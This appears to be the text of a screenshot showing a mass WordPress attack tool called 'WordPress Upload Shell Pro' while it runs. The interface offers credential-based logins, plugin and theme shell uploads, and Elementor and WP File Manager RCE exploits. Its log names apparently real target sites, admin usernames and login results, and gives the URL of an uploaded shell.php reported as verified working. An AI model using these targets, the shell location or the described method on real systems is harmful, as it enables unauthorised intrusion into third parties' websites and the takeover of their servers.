 WordPress Upload Shell Pro
Scanner Exploiter Settings
Target List: C:/Users/HackfutSec/Downloads/Telegram Desktop/Wp-Plugin-Installs (2).txt Browse
Operation Mode: Full Scan Login Only Vuln Check
PHP Shell: Select Shell View Shells
Threads: 10
Start Stop View Results Clear Logs
Progress: 25/137
Logs:
Login successful: https://jaybabani.com/legacy-wp-admin
Processing 29/137: https://jaybabani.com/ultra-wp-admin
User: Demo
Login failed
Processing 30/137: https://jaybabani.com/legacy-wp-admin
Login successful: https://jaybabani.com/ultra-wp-admin
User: Demo
Shell upload successful via plugin: https://unknowna.nightwingers.com/wp-content/plugins/wp_helper_895q5/shell.php
Failed to find nonce for plugin upload
Shell verified working: https://unknowna.nightwingers.com/wp-content/plugins/wp_helper_895q5/shell.php
All shell upload methods failed
Login successful: https://jaybabani.com/legacy-wp-admin
Processing 31/137: https://kamundeh.co.ke/globalinternetfortunes
User: admin
Connection error: HTTPSConnectionPool(host='visitanalytics.blbsk.com', port=443): Read timed out. (read timeout=20)
Processing 32/137: https://www.bombai.ec/site
User: bombaiec
Shell verified working: https://unknowna.nightwingers.com/wp-content/plugins/wp_helper_895q5/shell.php
Login successful: https://kamundeh.co.ke/globalinternetfortunes
Login failed
Login Success: 16 Upload Success: 1 Vulnerable: 2 Failed: 20
Upload Method: Plugin Theme File Manager WP File Manager Exploit RCE Elementor RCE Exploit